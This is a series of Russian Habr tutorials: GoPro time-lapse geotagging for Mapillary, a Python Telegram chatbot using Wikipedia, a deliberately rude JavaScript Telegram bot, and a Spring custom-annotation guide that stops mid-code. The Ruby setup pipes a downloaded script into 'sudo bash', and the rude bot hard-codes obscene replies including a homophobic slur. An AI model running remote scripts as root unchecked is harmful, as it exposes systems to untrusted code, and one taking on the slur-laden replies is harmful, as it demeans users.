И вот на прошлой неделе я предпринял небольшую поездку и собрал около 1700 фотографий за полчаса, пользуясь функцией TimeLapse. На моей 32-гигабайтной SD-карточке это съело всего лишь 3,4 гигабайта. Я мог бы еще кататься более 4 часов и снял бы около 150 тысяч фотографий, прежде чем моя карточка памяти заполнилась бы полностью!
Однако, дело это не совсем тривиальное, поэтому, полагаю, нужно объяснить подробнее, как всё это делается. Главная проблема в том, что GoPro не содержит в себе GPS-приёмника. Как же картографический сервис узнает, где на карте отобразить фотографии? Мы сами должны передать ему эту информацию, поэтому придётся использовать отдельный GPS-приёмник. Лично я пользовался своим смартфоном HTC One — тем же самым, каким я пользовался раньше, чтобы делать обычные фотографии для «Mapillary».
Вкратце, процедура такова:
* Укрепить камеру на велосипеде или автомобиле с помощью разнообразных крепёжных приспособлений.
* Запустить программу для записи GPS-трека. Я пользовался программой geopaparazzi, но есть и много других, которые работают не хуже.
* Настроить GoPro на покадровую съёмку. Я выбрал настройки: 5MP, medium, narrow, 1s.
* Запустить GoPro и кататься.
* Выгрузить фотографии и трек GPX в компьютер.
* Программой gpx2exif привязать фотографии к географическим координатам, синхронизируя время съёмки с GPX-треком.
* Загрузить фотографии в Mapillary.
Вроде бы, выглядит не слишком трудным. Распишем эти действия более подробно на примере моей поездки на прошлой неделе.

Я закрепил GoPro на переднее левое крыло моей Mazda RX8, чтобы получить хороший вид на середину дороги.

Затем я укрепил свой смартфон HTC One в салоне автомобиля на специальный крепёж. Пользуясь программой "[GoPro App](https://play.google.com/store/apps/details?id=com.gopro.smarty)", я присоединился к камере и вывел на предварительный просмотр картинку местности, как её видит GoPro. Это удобно, но, на самом деле, не очень-то и нужно, т.к. с началом записи предварительный просмотр исчезнет. Необходимо только, чтобы смартфон находился в машине в том месте, где хорошо ловится сигнал GPS-спутников. Если вы пользуетесь приложением «GoPro App», потратьте немного времени, чтобы настроить время на камере: разница текущего времени на устройствах должна быть как можно меньше. Как вы увидите позже, вам придётся учесть разницу времени, чтобы выполнить синхронизацию трека и фото. И чем меньшую коррекцию придётся вносить, тем легче будет выполнить работу.

Проверим настройки камеры ещё раз: должен быть включен режим покадровой съёмки «time-lapse photos». Это легко проделать с помощью приложения GoPro App, но можно и на самой GoPro. Я выбрал 5MB, Medium, узкое поле зрения (Narrow), чтобы получить вид, похожий на тот, что я снимаю с помощью телефона. Эквивалентное фокусное расстояние (в пересчёте на 35-мм фотоаппарат) составит приблизительно 20 мм. Настройки GoPro по умолчанию предусматривают широкое поле зрения, с большими оптическими искажениями, поэтому в данной поездке я отказался от этого режима. Я планирую в другой статье описать другой сценарий, когда я делал фотографии для Mapillary из широкоугольного 4К-видеопотока. Это было сложнее, так что пока пропустим рассказ.
При выбранной настройке 1 кадр в секунду, расстояние между фотографиями составит 10—20 метров при скорости 40—80 км/ч. Рекомендация Mapillary про один кадр через каждые две секунды больше подходит для велосипеда, а я планирую, конечно, двигаться быстрее, чем на велосипеде!
Запустим приложение для записи GPS-трека. В данном случае я пользовался программой [geopaparazzi](http://geopaparazzi.github.io/geopaparazzi/). В этом приложении есть кнопка для старта записи. Я нажал эту кнопку и подтвердил предложенное имя файла для сохранения трека. ОК. Теперь всё готово. Остаётся только запустить съёмку, и вперёд!
Накатавшись, остановим запись на камере и на GPS-приёмнике. Вот теперь и начинается настоящая работа! Нам нужно выполнить геопривязку, прежде чем мы сможем загружать наш материал в Mapillary. В Geopaparazzi я экспортировал трек в GPX-файл и сам себе послал его по почте. Из GoPro я просто вытащил карточку и скопировал с неё фотографии на ноутбук.
Первое, что я захотел сделать — это посмотреть, как выглядела моя поездка. Я исполнил команду:
```
geotag -g väla_to_billesholm.gpx \
-o väla_to_billesholm.png \
-D 1 -s 2048x2048
```
В результате получилась неплохое изображение в высоком разрешении всей карты пути. заметьте использование опции -D, чтобы задать больший промежуток между маркерами на карте. Это необходимо, потому что geotag по умолчанию настроен на короткие треки, как, напимер, быстрая велопрогулка. На получившемся изображении видно время и положение ключевых точек поездки. Нужно укрупнить масштаб в нескольких характерных местах, где мы сможем вручную проверить совпадение времени на камере и GPS-приёмнике и поточнее определить погрешность часов между ними. На этапе синхронизации мы сможем скорректировать эту разницу, и важно определить её правильно.
Я исполнил команду:
```
geotag -R 20140505T12:39:00+02-20140505T12:41:00+02 \
-g väla_to_billesholm.gpx \
-o krop.png -D 0.1
```
, которая сгенерировала такую картинку:
Я могу отыскать фотографию, где я въезжаю под мост, и сверить показания часов.

Данные EXIF этой фотографии показывают, что она была сделана в 12:39:11. Рассматривая карту, видим, что мы проходили под тоннелем в 12:39:14. Таким образом, ошибка составляет 3 секунды. Можно использовать это значение в процессе геопривязки, но лучше сначала сверимся с другой фотографией.
Я сгенерировал карту пути через Мёрарп, потому что я смогу опознать такие объекты, как здания и перекрёстки. Не следует использовать перекрёстки, на которых вы останавливались (как, например, мой поворот направо). Ищите такие ориентиры, рядом с которыми вы находились в движении. Я искал первый проезд справа, вверху карты, и нашёл фотографию, снятую в 12:46:10.

Я взял на заметку несколько ориентиров, про которые я точно знаю, где они находятся: предупреждающий знак посередине, белая разметка у перекрёстка, столб уличного освещения.
Еще один интересный способ проверки, которым также можно воспользоваться — если вы находились в месте, где есть снимки Google street view, можно сопоставить два изображения.

На снимках Google street view видно дорожный знак, разметку на перекрестке, дерево и столб освещения. Но заметьте, что нет забора, вместо него растут ёлки. Ясно, что строительство началось уже после того, как в этом месте проехал автомобиль Google. Google говорит, что снимок сделан в сентябре 2011 года — примерно 2,5 года назад — конечно, что-то поменялось.
Из данных трека GPX через Мёрарп видно, что перекрёсток прошли в 12:46:13, что на 3 секунды позже, чем зафиксировано камерой на фотографии. И снова мы имеем ошибку в 3 секунды. Это радует: получается, на протяжении всего трека ошибка одинакова. Можно продолжить и синхронизировать все 1500 фотографий, используя команду:
```
geotag -g väla_to_billesholm.gpx \
20140505_TimeLapse/*JPG -t 3 -v
```
Я задал сдвиг времени с помощью опции "-t -3" и воспользовался опцией "-v", чтобы наблюдать за процессом. Поскольку скрипт представляет собой обёртку над программой для командной строки «exif\_file», несколько процессов стартуют на обработке каждого файла; это занимает некоторое время, но в конце все ваши фотографии будут содержать информацию для геопривязки, взятую из GPX.

Когда привязка геоинформации к фотографиям завершилась, можно загрузить фотографии на mapillary.com. Войдите на сайт, нажмите на вашем имени, выберите «Upload images», нажмите кнопку «Choose files». Выбрав все файлы, прокрутите страницу вниз и нажмите кнопку «Start Uploading». Цветовая гамма на сайте такова, что не всегда понятно, началась ли загрузка. Просто прокрутите страницу вверх, и вы увидите красные индикаторы загрузки под каждым изображением.
И наконец, когда загрузка завершится, нажмите на ваше имя, выберите «my uploads»', и вы увидите новые изображения для вашего трека.

Нажмите на вашу последнюю загрузку, чтобы просмотреть фотографии в Mapillary!
Полная обработка фотографий может занять некоторое время, поэтому не пугайтесь, если они не будут доступны сразу. Вернитесь к ним чуть позже.
##### А теперь — замедленная видеосъёмка
Настройки в GoPro для описанного способа фотографирования не зря называются «Time Lapse» — «замедленная съёмка». Из фотографий можно сделать видеофильм. Поскольку мы снимали один кадр в секунду — если мы сделаем видео с частотой 25 кадров в секунду, мы получим 25-кратное ускорение. Это же здорово! Посмотрите, что у меня получилось:
Это видео делалось так::
* Переименуем все фотографии, чтобы имена файлов имели номера, начиная с 0000. Я задал имена подобные foo-0000.jpeg. Чтобы облегчить себе жизнь, я написал ruby-скрипт, которые создаёт жёсткие ссылки с необходимыми именами. Затем можно воспользоваться командой ffmpeg, чтобы собрать видеофильм:
```
ffmpeg -f image2 -i foo-%04d.jpeg \
-r 25 -s 1280x960 ../myvid.mp4
```
* Эта команда сжимает 7-мегапиксельные фотографии формата 4:3 в видеофильм с чёткостью 960p HD.
* Затем я с помощью видеоредактора OpenShot выполнил обрезку до 16:9, добавил звук, добавил карту и пережал в разрешение 720p со средним качеством для более быстрой закачки в web.
##### Установка gpx2exif
В этой статье широко использовалась команда geotag. Эта команда включена в ruby gem «gpx2exif». В статье использовались возможности, имеющиеся в версии 0.3.6. Однако, на момент публикации статьи была доступна версия 0.3.1. Поэтому объясню, как установить свежую версию.
##### Установка Ruby на Ubuntu
Первое, что понадобится — это Ruby. Установка зависит от операционной системы. Я пользуюсь Ubuntu 14.04 и RVM, здесь я дам инструкции, подходящие к моей OS. А вам я рекомендую сходить на сайты ruby-lang.org и rvm.io за советом, подходящим для вашей платформы.
```
sudo apt-get install curl
curl -sSL https://get.rvm.io | sudo bash -s stable --ruby
sudo usermod -g rvm craig
# logout and login to get RVM group
source /etc/profile.d/rvm.sh
```
Часть программы, которая создаёт изображения в формате PNG, использует для своей работы ImageMagick. Применительно к Ubuntu это означает, что нужно сначала установить несколько зависимостей:
```
sudo apt-get install imagemagick imagemagick-doc libmagickwand-dev
gem install rmagick # Requires libmagickwand-dev to compile
```
##### Установка из rubygems.org
Когда ruby установлен, просто инсталлируйте gem:
```
gem install gpx2exif
```
Затем выведите список командой «gem list», чтобы узнать, какая версия установилась в результате. Если она старше, чем 0.3.5, то следуйте инструкциям ниже.
##### Установка с github
Установите git, а затем исполните команды:
```
git clone https://github.com/craigtaverner/gpx2exif
cd gpx2exif
bundle install
rake build
gem install pkg/gpx2exif-0.3.6.gem
```
Если всё прошло удачно, значит, вы собрали и установили самый свежую версию Ruby Gem.
> **Замечания от переводчика**:
>
> 1) Что такое «Mapillary»? Как выразился [Zverik](http://habrahabr.ru/users/zverik/): «Mapillary для снимков — как OpenStreetMap для карт». Если говорить коротко, то это аналог Google street view и Яндекс-панорам, работающий по принципу краудсорсинга. Пользователи загружают свои геопривязанные фотографии, которые затем отображаются на карте вместе с линией пройденного пути. Лицензия на контент разрешает использовать информацию, полученную с фотографий, в OpenStreetMap.
>
> 2) Для геопривязки фотографий есть ещё такой скрипт на Python'е: <https://github.com/mapillary/mapillary_tools/blob/master/python/geotag_from_gpx.py>
>
> 3) Про всё, упомянутое в пунктах 1 и 2, я узнал из статьи "[Народные панорамы](http://shtosm.ru/all/mapillary/)" в блоге пользователя [Zverik](http://habrahabr.ru/users/zverik/).
>
> 4) Самый удобный способ зафиксировать расхождение в показаниях часов — сфотографировать камерой показания часов на GPS-устройстве.
>
> | https://habr.com/ru/post/242463/ | null | ru | null |
# Самообучаемый чат-бот python, который умеет искать ответы в Wikipedia
Всем привет!
Давно хотел сделать своего собственного Jarvis. Недавно удалась свободная минутка и я его сделал. Он умеет переписываться с Вами, а также искать ответы на Ваши вопросы в Wikipedia. Для его реализации я использовал язык Python.
Для начала установим все необходимые библиотеки. Их три: pyTelegramBotAPI, scikit-learn, а также Wikipedia. Устанавливаются они просто:
```
pip install pyTelegramBotAPI
```
```
pip install Wikipedia
```
```
pip install scikit-learn
```
После установки всех библиотек приступаем к разработке. Для начала импортируем все библиотеки, установим язык для Википедии и подключим телеграмм бота
```
import telebot, wikipedia, re
from sklearn.feature_extraction.text import CountVectorizer
from sklearn.linear_model import LogisticRegression
wikipedia.set_lang("ru")
bot = telebot.TeleBot('Ваш ключ, полученный от BotFather')
```
Теперь напишем код, для очистки всех ненужных нам знаков, которые вводит пользователь:
```
def clean_str(r):
r = r.lower()
r = [c for c in r if c in alphabet]
return ''.join(r)
alphabet = ' 1234567890-йцукенгшщзхъфывапролджэячсмитьбюёqwertyuiopasdfghjklzxcvbnm?%.,()!:;'
```
Также Вам необходимо создать в папке, где находится Ваш код файл dialogues.txt, в нем мы будем создавать реплики на которые должен отвечать бот. Вот пример данного файла:
```
привет\здравствуйте!
как дела\хорошо.
кто ты\я Джарвис.
```
Строка до знака **\** означает вопрос пользователя, а после ответ нашего бота. После чего напишем такой код в наш файл с ботом:
```
def update():
with open('dialogues.txt', encoding='utf-8') as f:
content = f.read()
blocks = content.split('\n')
dataset = []
for block in blocks:
replicas = block.split('\\')[:2]
if len(replicas) == 2:
pair = [clean_str(replicas[0]), clean_str(replicas[1])]
if pair[0] and pair[1]:
dataset.append(pair)
X_text = []
y = []
for question, answer in dataset[:10000]:
X_text.append(question)
y += [answer]
global vectorizer
vectorizer = CountVectorizer()
X = vectorizer.fit_transform(X_text)
global clf
clf = LogisticRegression()
clf.fit(X, y)
update()
```
Этот кусок кода читает файл dialogues.txt, потом превращает реплики в так называемые вектора, с помощью которых наш бот будет искать наиболее подходящий ответ к заданному нами вопросу. Например, если Вы написали в файле dialogues.txt вопрос "Ты знаешь Аню", а ответ на него "Да, конечно", то бот будет отвечать также и на похожие вопросы, например "Ты знаешь Васю".
Теперь напишем кусок кода, который будет генерировать ответы на основе векторов:
```
def get_generative_replica(text):
text_vector = vectorizer.transform([text]).toarray()[0]
question = clf.predict([text_vector])[0]
return question
```
Этот кусок кода принимает вопрос от пользователя и возвращает ответ от бота.
Теперь напишем функцию для поиска информации в Википедии:
```
def getwiki(s):
try:
ny = wikipedia.page(s)
wikitext=ny.content[:1000]
wikimas=wikitext.split('.')
wikimas = wikimas[:-1]
wikitext2 = ''
for x in wikimas:
if not('==' in x):
if(len((x.strip()))>3):
wikitext2=wikitext2+x+'.'
else:
break
wikitext2=re.sub('\([^()]*\)', '', wikitext2)
wikitext2=re.sub('\([^()]*\)', '', wikitext2)
wikitext2=re.sub('\{[^\{\}]*\}', '', wikitext2)
return wikitext2
except Exception as e:
return 'В Википедии нет информации об этом'
```
Этот кусок кода получает вопрос пользователя, потом ищет ответ на него в Википедии и если ответ найден, то отдает его пользователю, а если ответ не найден, то пишет, что "В Википедии нет информации об этом".
Теперь пишем последний кусок кода:
```
@bot.message_handler(commands=['start'])
def start_message(message):
bot.send_message(message.chat.id,"Здравствуйте, Сэр.")
question = ""
@bot.message_handler(content_types=['text'])
def get_text_messages(message):
command = message.text.lower()
if command =="не так":
bot.send_message(message.from_user.id, "а как?")
bot.register_next_step_handler(message, wrong)
else:
global question
question = command
reply = get_generative_replica(command)
if reply=="вики ":
bot.send_message(message.from_user.id, getwiki(command))
else:
bot.send_message(message.from_user.id, reply)
def wrong(message):
a = f"{question}\{message.text.lower()} \n"
with open('dialogues.txt', "a", encoding='utf-8') as f:
f.write(a)
bot.send_message(message.from_user.id, "Готово")
update()
```
В этом куске кода телеграмм бот при получении сообщения от пользователя отвечает на него и если ответ не верный, то пользователь пишет "не так". Если бот получает сообщение "не так", то он берет последний вопрос пользователя и спрашивает "а как?", после чего пользователь должен отправить ему правильный ответ. После этого бот обновляет свою базу данных вопросов и ответов и при следующих вопросах пользователя отвечает на них правильно. И если ответ на вопрос бот должен был взять из Википедии, то пользователь в ответ на вопрос "а как?", должен написать "wiki". Осталось в конце приписать строчку:
```
bot.polling(none_stop=True)
```
И можно запускать и тестировать бота.
Весь код файла с ботом прилагаю ниже:
```
import telebot, wikipedia, re
from sklearn.feature_extraction.text import CountVectorizer
from sklearn.linear_model import LogisticRegression
bot = telebot.TeleBot('Ваш ключ от BotFather')
wikipedia.set_lang("ru")
def clean_str(r):
r = r.lower()
r = [c for c in r if c in alphabet]
return ''.join(r)
alphabet = ' 1234567890-йцукенгшщзхъфывапролджэячсмитьбюёqwertyuiopasdfghjklzxcvbnm?%.,()!:;'
def update():
with open('dialogues.txt', encoding='utf-8') as f:
content = f.read()
blocks = content.split('\n')
dataset = []
for block in blocks:
replicas = block.split('\\')[:2]
if len(replicas) == 2:
pair = [clean_str(replicas[0]), clean_str(replicas[1])]
if pair[0] and pair[1]:
dataset.append(pair)
X_text = []
y = []
for question, answer in dataset[:10000]:
X_text.append(question)
y += [answer]
global vectorizer
vectorizer = CountVectorizer()
X = vectorizer.fit_transform(X_text)
global clf
clf = LogisticRegression()
clf.fit(X, y)
update()
def get_generative_replica(text):
text_vector = vectorizer.transform([text]).toarray()[0]
question = clf.predict([text_vector])[0]
return question
def getwiki(s):
try:
ny = wikipedia.page(s)
wikitext=ny.content[:1000]
wikimas=wikitext.split('.')
wikimas = wikimas[:-1]
wikitext2 = ''
for x in wikimas:
if not('==' in x):
if(len((x.strip()))>3):
wikitext2=wikitext2+x+'.'
else:
break
wikitext2=re.sub('\([^()]*\)', '', wikitext2)
wikitext2=re.sub('\([^()]*\)', '', wikitext2)
wikitext2=re.sub('\{[^\{\}]*\}', '', wikitext2)
return wikitext2
except Exception as e:
return 'В энциклопедии нет информации об этом'
@bot.message_handler(commands=['start'])
def start_message(message):
bot.send_message(message.chat.id,"Здравствуйте, Сэр.")
question = ""
@bot.message_handler(content_types=['text'])
def get_text_messages(message):
command = message.text.lower()
if command =="не так":
bot.send_message(message.from_user.id, "а как?")
bot.register_next_step_handler(message, wrong)
else:
global question
question = command
reply = get_generative_replica(command)
if reply=="вики ":
bot.send_message(message.from_user.id, getwiki(command))
else:
bot.send_message(message.from_user.id, reply)
def wrong(message):
a = f"{question}\{message.text.lower()} \n"
with open('dialogues.txt', "a", encoding='utf-8') as f:
f.write(a)
bot.send_message(message.from_user.id, "Готово")
update()
bot.polling(none_stop=True)
```
Надеюсь, статья Вам понравилась :) | https://habr.com/ru/post/667008/ | null | ru | null |
# Дерзкий telegram бот
Недавно, в попытках разобраться с nlp, мне пришла идея написать простого telegram бота, который будет разговаривать, как дерзкий гопник. То есть:
* давать ответ по слову-триггеру, как "хочу", "короче", "нет" и т.д.;
* отвечать дерзким вопросом на вопрос;
* отвечать нецензурной рифмой;
* если ничего не подходит и бот в замешательстве, отвечать злой фразой.
Для имплементации был выбран JavaScript с ES6 и Flow. Возможно, Python подошёл бы лучше, так как под него существует больше стабильных и проверенных библиотек для nlp. Но для JS есть [Az.js](https://github.com/deNULL/Az.js), которого вполне хватило.
Для работы с Telegram API был использован [node-telegram-bot-api](https://github.com/yagop/node-telegram-bot-api).
**TLDR:** [бот](http://t.me/swear_bot), [исходный код](https://github.com/nvbn/telegram-swear-bot/)
**Осторожно, под катом присутствует нецензурная речь и детали реализации!**
[Часть с реализацией работы с Telegram API](https://github.com/nvbn/telegram-swear-bot/blob/master/src/bot.js) не сильно интересная, и про это уже написано множество статей, и её я опущу.
Начну сразу с того, как бот пытается найти подходящий ответ. **Первый метод поиска ответа** – слово-триггер:
> user: Хочу новую машину!
>
> bot: Хотеть невредно!
Для начала мы имеем список пар `[regexp, ответ]`:
```
const TRIGGERS = [
[/^к[оа]роч[ье]?$/i, 'У кого короче, тот дома сидит!'],
[/^нет$/i, 'Пидора ответ!'],
[/^хо(чу|тим|тят|тел|тела)$/i, 'Хотеть невредно!'],
];
```
Потом мы должны разбить сообщение от пользователя на слова:
```
const getWords = (text: string): string[] =>
Az.Tokens(text)
.tokens
.filter(({type}) => type === Az.Tokens.WORD)
.map(({st, length}) => text.substr(st, length).toLowerCase());
```
Пройти по всем триггерам и вернуть возможные ответы:
```
const getByWordTrigger = function*(text: string): Iterable {
for (const word of getWords(text)) {
for (const [regexp, answer] of constants.TRIGGERS) {
if (word.match(regexp)) {
yield answer;
}
}
}
};
```
Вышло очень просто. Теперь пришло время **второго метода поиска ответа** – отвечать дерзким вопросом на вопрос:
> user: Когда мы уже пойдём домой?
>
> bot: А тебя ебёт?
Для того чтобы определить, является ли сообщение вопросом, мы должны проверить его на наличие вопросительного знака в конце и на наличие вопросительных слов, как "когда", "где" и т.д.:
```
const getAnswerToQuestion = (text: string): string[] => {
if (text.trim().endsWith('?')) {
return [constants.ANSWER_TO_QUESTION];
}
const questionWords = getWords(text)
.map((word) => Az.Morph(word))
.filter((morphs) => morphs.length && morphs[0].tag.Ques);
if (questionWords.length) {
return [constants.ANSWER_TO_QUESTION];
} else {
return [];
}
};
```
Так, в случае вопроса, бот вернёт захардкоженый `constants.ANSWER_TO_QUESTION`.
**Третий метод поиска ответа** – ответ нецензурной рифмой. Этот метод наиболее сложный:
> user: хочу в Австрию!
>
> bot: хуявстрию
>
> user: у него есть трактор
>
> bot: хуяктор
Вкратце: мы просто заменяем первый слог существительного или прилагательного на "ху" и трансформированную гласную из слога, как "о" → "ё", "а" → "я" и т.д.
Для начала мы должны уметь получать первый слог слова. Это несложно:
```
const getFirstSyllable = (word: string): string => {
const result = [];
let readVowel = false;
for (const letter of word) {
const isVowel = constants.VOWELS.indexOf(letter) !== -1;
if (readVowel && !isVowel) {
break;
}
if (isVowel) {
readVowel = true;
}
result.push(letter);
}
return result.join('');
};
```
Потом нужно заменять первый слог на "ху" + гласную, если это возможно:
```
const getRhyme = (word: string): ?string => {
const morphs = Az.Morph(word);
if (!morphs.length) {
return;
}
const {tag} = morphs[0];
if (!tag.NOUN && !tag.ADJF) {
return;
}
const syllable = getFirstSyllable(word);
if (!syllable || syllable === word) {
return;
}
const prefix = constants.VOWEL_TO_RHYME[last(syllable)];
const postfix = word.substr(syllable.length);
return `${prefix}${postfix}`;
};
```
И, наконец, возвращать все возможные рифмы для слов из сообщения:
```
const getRhymes = (text: string): string[] =>
getWords(text)
.map(getRhyme)
.filter(Boolean)
.reverse();
```
**Последний метод поиска ответа** – отвечать в замешательстве грубой фразой:
> user: wtf
>
> bot: Чё?
Этот метод более чем простой, поэтому будет реализован в агрегирующей все методы функции:
```
export default (text: string): string[] => {
const answers = uniq([
...getByWordTrigger(text),
...getAnswerToQuestion(text),
...getRhymes(text),
]);
if (answers.length) {
return answers;
} else {
return constants.NO_ANSWERS;
}
};
```
И это всё. [Бот](http://t.me/swear_bot), [исходный код](https://github.com/nvbn/telegram-swear-bot/). | https://habr.com/ru/post/327586/ | null | ru | null |
# Создание собственных RequestBody и ResponseBody
Для начала стоит оговориться, что данная статья носит сугубо информационный харакер. Я не думаю, что данное решение стоит применять в большинстве задач, так как есть более простые варианты. Конкретно в моём случае, была задача, для которой создание собственных аннотаций и, соответственно, кастомного [*HttpMessageConverter*](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/http/converter/HttpMessageConverter.html) для сериализации и десериализации body оказалось полезным.
Думаю, что многие из вас сталкивались с добавлением собственных *HttpMessageConverter* в своём проекте. Ну или хотя бы слышали за такую возможность. Однако, возникают ситуации, когда мы хотим не только добавить свой собственный конвертер, но и создать собственную аннотацию для явного обозначения того, что тело ответа или запроса будут обработаны нестандартными способами *Spring*. Более того, данные аннотации могут содержать дополнительную информацию, которая потребуется вашему конвертеру.
Как вы увидите дальше, поддержка аннотации для обработки ответа перекликается с поддержкой обработки запроса. Однако, в данной статье мне хотелось бы также продемонстрировать возможность добавление поддержки нового параметра метода контроллера в ситуации, когда из одного тела запроса требуется тянуть два разных объекта.
@CustomResponseBody
-------------------
Итак, начнем с простого. Создадим аннотацию *@CustomResponseBody*
```
@Target({ElementType.TYPE, ElementType.METHOD})
@Retention(RetentionPolicy.RUNTIME)
public @interface CustomResponseBody { }
```
Далее сделаем простой *HttpMessageConverter*, первоначально создав для него интерфейс (он нам понадобится в дальнейшем). Создадим интерфейс *CustomMessageConverter*, который будет являться наследником [*GenericHttpMessageConverter*](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/http/converter/GenericHttpMessageConverter.html).
```
public interface CustomMessageConverter
extends GenericHttpMessageConverter { }
```
В качестве реалиазации самого конвертера можно создать наследника любого нужного вам класса или интерфейса, например, [*AbstractGenericHttpMessageConverter*](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/http/converter/AbstractGenericHttpMessageConverter.html). Если ваш конвертер будет работать по схожей схеме, что и обычный [*MappingJackson2HttpMessageConverter*](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/http/converter/json/MappingJackson2HttpMessageConverter.html), то можно создать наследника именно от него, переопределив метод *writeInternal*.
```
public class MappingCustomJackson2HttpMessageConverter
extends MappingJackson2HttpMessageConverter implements CustomMessageConverter {
@Override
protected void writeInternal(Object o, HttpOutputMessage outputMessage)
throws IOException, HttpMessageNotWritableException {
super.writeInternal(o, outputMessage);
}
}
```
Дальше требуется создать наследника класса [*AbstractMessageConverterMethodProcessor*](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/web/servlet/mvc/method/annotation/AbstractMessageConverterMethodProcessor.html), в котором и будут идентифицироваться наши кастомные аннотации, и переобпределить его абстрактные методы. Рассмотрим пока только *supportsReturnType* и *handleReturnValue*. Ведь именно они потребуются для обработки ответа.
```
public class CustomRequestResponseBodyMethodProcessor
extends AbstractMessageConverterMethodProcessor {
private final CustomMessageConverter converter;
protected CustomRequestResponseBodyMethodProcessor(
CustomMessageConverter converter) {
super(List.of(converter));
this.converter = converter;
}
@Override
public boolean supportsReturnType(MethodParameter returnType) {
return returnType.hasMethodAnnotation(CustomResponseBody.class);
}
@Override
public void handleReturnValue(Object returnValue, MethodParameter returnType,
ModelAndViewContainer mavContainer,
NativeWebRequest webRequest) throws Exception {
// some code…
}
}
```
В приведенном примере я опустил реализацию *handleReturnValue*, оставляя её на ваше усмотрение. Реализацию данного метода можно взять из класса [*RequestResponseBodyMethodProcessor*](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/web/servlet/mvc/method/annotation/RequestResponseBodyMethodProcessor.html), который как раз и отвечает за обработку стандартной аннотации @*ResponseBody.*
```
@Override
public void handleReturnValue(@Nullable Object returnValue,
MethodParameter returnType,
ModelAndViewContainer mavContainer,
NativeWebRequest webRequest)
throws IOException, HttpMediaTypeNotAcceptableException,
HttpMessageNotWritableException {
mavContainer.setRequestHandled(true);
ServletServerHttpRequest inputMessage = createInputMessage(webRequest);
ServletServerHttpResponse outputMessage = createOutputMessage(webRequest);
// Try even with null return value. ResponseBodyAdvice could get involved.
writeWithMessageConverters(returnValue, returnType,
inputMessage, outputMessage);
}
```
На последней строчке тут вызывается метод определяющий конвертер для обработки ответа. Однако, полагаю, что в случае, когда вы создаете собственную аннотацию этот метод вам не пригодится и его можно смело опустить, передав параметры напрямую на вход вашему конвертеру, вызвав переопределенный метод *write*, который сделегирует вызов переопределенному методу *writeInternal*. Стоит отметить, что из данного метода можно скопипастить немного кода, который поможет вам определить параметры для метода *write*.
Последним же шагом в данном пункте рассмотрим регистрацию *CustomRequestResponseBodyMethodProcessor*, предварительно в другой конфигурации создав его бин.
```
@Configuration
public class CustomHandlerMethodConfiguration {
private final RequestMappingHandlerAdapter requestMappingHandlerAdapter;
private final CustomRequestResponseBodyMethodProcessor customRequestResponseBodyMethodProcessor;
public CustomHandlerMethodConfiguration(RequestMappingHandlerAdapter requestMappingHandlerAdapter,
CustomRequestResponseBodyMethodProcessor customRequestResponseBodyMethodProcessor) {
this.requestMappingHandlerAdapter = requestMappingHandlerAdapter;
this.customRequestResponseBodyMethodProcessor = customRequestResponseBodyMethodProcessor;
}
@PostConstruct
public void init() {
setReturnValueHttpHandler();
}
private void setReturnValueHttpHandler() {
List updatedValues = new ArrayList<>();
updatedValues.add(0, customRequestResponseBodyMethodProcessor);
updatedValues.addAll(requestMappingHandlerAdapter.getReturnValueHandlers());
requestMappingHandlerAdapter.setReturnValueHandlers(updatedValues);
}
}
```
Как видно из примера, регистрация *CustomRequestResponseBodyMethodProcessor* происходит путем создания нового списка хендлеров для обработки возвращаемого значения из методов контроллеров и подкладывание его в [*RequestMappingHandlerAdapter*](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/web/servlet/mvc/method/annotation/RequestMappingHandlerAdapter.html).
После этого, можно смело устанавливать над вашим методом контроллера аннотацию @*CustomResponseBody* и реализовывать нужную обработку возвращаемого значения в методе writeInternal класса *MappingCustomJackson2HttpMessageConverter*.
@CustomRequestBody/@CustomArg
-----------------------------
В данном пункте, как я и писал раньше, мы разберем возможность переопределения *@RequestBody*, но с условием, что нам надо из JSON тянуть два объекта и раскидывать их в два разных параметра метода контроллера. Примерно такого вида:
```
@PostMapping
public ResponseEntity addEntityWithSmthInfo(@CustomRequestBody Entity firstEntity,
